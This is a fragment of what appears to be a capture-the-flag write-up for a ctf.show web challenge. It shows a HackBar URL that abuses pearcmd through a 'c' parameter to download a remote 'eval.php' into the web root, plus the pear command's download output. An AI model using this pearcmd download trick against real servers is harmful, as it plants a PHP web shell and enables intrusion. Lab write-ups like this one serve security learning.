 downloading eval.php ... Starting to download eval.php (23 bytes) ....done: 23 bytes Could not get contents of package "/var/www/html/eval.php". Invalid tgz file. Download of
/eval.php" succeeded, but it is not a valid package archive Invalid or missing remote package file download failed
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM HackBar
Encryption Encoding SQL XSS Other
Load URL http://815955eb-a6a1-4609-bf64-7f0f3fa98ebd.chall.ctf.show/?c=pearcmd&+download+http:// /eval.php
https://blog.csdn.net/qq_46091464